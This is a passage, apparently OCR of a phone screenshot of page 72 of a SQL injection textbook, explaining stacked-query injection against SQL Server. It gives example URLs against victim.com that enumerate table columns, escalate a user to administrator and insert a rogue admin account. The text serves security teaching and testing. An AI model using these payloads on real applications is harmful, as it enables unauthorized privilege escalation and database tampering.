 10:20
4G
Done SQL INJECTION SECOND EDITI...
This is also supported in PostgreSQL databases. MySQL has also introduced this
functionality in Version 4.1 and later; however, this is not enabled by default. Oracle
databases don't support multiple statements in this way, unless using PL/SQL.
The exploitation technique requires that you are able to terminate the first state-
ment, so you can then concatenate arbitrary SQL code.
This concept can be exploited in a number of ways. Our first example will target an
application connecting to a SQL Server database. We are going to use multiple state-
ments to escalate privileges within the application—for example, by adding our user
to the administrators group. Our goal will be to run an UPDATE statement for that:
UPDATE users/* Update table Users */
SET isadmin=1/* Add administrator privileges in the application */
WHERE uid=<Your User ID> /* to your user */
We need to start the attack, enumerating columns using the HAVING 1=1 and
GROUP BY technique explained before:
http://www.victim.com/welcome.aspx?user=45; select * from usershaving
1=1;--
This will return an error with the first column name and will need to repeat the
process, adding the names to the GROUP BY clause:
http://www.victim.com/welcome.aspx?user=45;select * from users having
1=1GROUP BY uid;--
http://www.victim.com/welcome.aspx?user=45;select * from users having
1=1GROUP BY uid, user;--
http://www.victim.com/welcome.aspx?user=45;select * from users having
1=1GROUP BY uid, user, password;--
http://www.victim.com/welcome.aspx?user=45;select * from users having
1=1GROUP BY uid, user, password, isadmin;--
Once we discover the column names, the next URL with the injected code to add
administrative privileges to the Victim Inc. Web application would be:
http://www.victim.com/welcome.aspx?uid=45;UPDATE users SET isadmin=1
WHERE uid=45;--
Having the possibility of executing arbitrary SQL code offers many vectors of
attack. You may opt to add a new user:
INSERT INTO administrators (username, password)
VALUES ('hacker', 'mysecretpassword')
The idea is that depending on the application, you can execute the appropri-
ate statement. However, you will not get the results for the query if you execute a
72 CHAPTER 2 Testing for SQL Injection